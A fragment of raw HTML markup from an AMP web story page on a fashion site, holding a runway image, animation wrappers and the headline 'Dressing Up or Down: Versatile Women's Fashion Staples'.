class="_6120891"><div id="anim-e6f34333-53e0-412d-af34-013c4367c9e5" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e7af259b-3b59-4b63-810c-15566b8efc94"><div data-leaf-element="true" class="_e07866b"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/ETRO_women_fashion_show_fw2021_42.webp" alt="" srcset="https://noblepuma.com/wp-content/uploads/2023/09/ETRO_women_fashion_show_fw2021_42.webp 1326w, https://noblepuma.com/wp-content/uploads/2023/09/ETRO_women_fashion_show_fw2021_42-744x1024.webp 744w, https://noblepuma.com/wp-content/uploads/2023/09/ETRO_women_fashion_show_fw2021_42-218x300.webp 218w" sizes="(min-width: 1024px) 58vh, 130vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_76d4f1b"><div id="anim-b2dd578f-9005-4ae9-a20c-b4c8a7291734" class="_c9a7929 animation-wrapper"><div id="anim-9def9ad0-052b-4d61-b1b3-256796a0d413" class="_75da10d animation-wrapper"><div id="anim-3c237428-ffa5-45ab-862b-4b0f1ca5c2b4" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-504357f1-576f-4581-b27f-f359499a3eeb"><div class="_4679ff6 fill"></div></div></div></div></div></div><div class="_04d79dc"><div id="el-e3a54774-a2d6-4aef-904a-e29cf03787b5" class="_bc97af5"><h3 class="_82ac10b fill text-wrapper"><span><span class="_47e5cc9">Dressing Up or Down: Versatile Women's Fashion Staples</span></span></h3></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://noblepuma.com/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->